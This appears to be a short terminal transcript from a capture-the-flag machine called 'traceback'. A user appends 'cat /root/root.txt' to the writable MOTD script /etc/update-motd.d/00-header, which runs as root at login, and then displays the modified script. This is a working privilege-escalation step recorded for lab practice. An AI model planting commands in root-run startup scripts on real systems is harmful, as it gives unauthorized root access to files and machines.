 sysadmin@traceback:/etc/update-motd.d$ echo "cat /root/root.txt " >> 00-header
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"
cat /root/root.txt